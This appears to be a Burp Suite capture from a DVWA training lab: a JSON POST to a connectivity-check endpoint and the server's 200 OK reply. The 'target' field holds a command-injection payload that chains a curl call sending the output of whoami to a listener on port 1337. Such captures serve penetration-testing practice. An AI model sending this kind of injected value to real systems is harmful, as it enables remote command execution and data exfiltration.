 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/api/public/v2/health/connectivity HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6adf4fa22749c63f7cf531df0f26fff0; security=high
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/json
16 Content-Length: 66
17
18 {
"target":"localhost;curl http://127.0.0.1:1337/?cmd=$(whoami)"
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jul 2025 13:19:08 GMT
3 Server: Apache/2.4.63 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: OPTIONS,GET,POST,PUT,DELETE
6 Access-Control-Max-Age: 3600
7 Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers,
Authorization, X-Requested-With
8 Content-Length: 15
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json; charset=UTF-8
12
13 {
"status":"OK"
}